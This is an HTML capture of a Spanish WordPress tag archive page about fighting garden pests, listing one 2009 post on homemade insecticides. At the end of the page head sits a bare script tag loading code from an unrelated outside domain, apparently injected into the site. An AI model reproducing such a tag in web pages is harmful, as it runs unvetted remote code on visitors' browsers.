

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iellas.com/tag/combatir-plagas-jardin/
body_size: 13559
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>combatir plagas jardín | iellas.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.iellas.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iellas.com &raquo; Feed" href="https://www.iellas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iellas.com &raquo; Feed de los comentarios" href="https://www.iellas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iellas.com &raquo; Etiqueta combatir plagas jardín del feed" href="https://www.iellas.com/tag/combatir-plagas-jardin/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.iellas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.iellas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.iellas.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.iellas.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.iellas.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.iellas.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/health/demo_style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.iellas.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.iellas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.iellas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.iellas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.iellas.com/wp-json/wp/v2/tags/13589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iellas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"56a9abaf3d","wpRestUrl":"https:\/\/www.iellas.com\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.iellas.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/www.iellas.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="6165332cca";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.iellas.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.iellas.com/tag/combatir-plagas-jardin/",
                    "name": "Combatir plagas jardín"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tag tag-combatir-plagas-jardin tag-13589 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://www.iellas.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.iellas.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <ul class="sf-menu"><li class="menu-item-first"><a href="https://www.iellas.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.iellas.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.iellas.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Combatir plagas jardín</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: combatir plagas jardín</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.iellas.com/84564/insecticidas-caseros/" rel="bookmark" class="td-image-wrap " title="Cómo hacer insecticidas caseros" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.iellas.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.iellas.com/84564/insecticidas-caseros/" rel="bookmark" title="Cómo hacer insecticidas caseros">Cómo hacer insecticidas caseros</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.iellas.com/author/gabi/">Gabi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2009-11-03T19:05:07+01:00" >Nov 3, 2009</time></span>                <span class="td-module-comments"><a href="https://www.iellas.com/84564/insecticidas-caseros/#comments">3</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
